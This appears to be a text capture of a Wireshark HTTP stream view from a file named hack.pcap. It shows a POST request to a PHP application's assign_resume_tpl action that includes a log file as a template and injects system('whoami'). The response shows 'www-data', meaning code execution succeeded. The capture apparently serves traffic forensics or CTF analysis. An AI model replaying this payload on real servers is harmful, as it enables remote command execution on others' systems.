 Wireshark · 追踪 HTTP 流 (tcp.stream eq 28) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: ...............:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
分组 319。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（107 kB） 显示为 ASCII No delta times 流 28
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助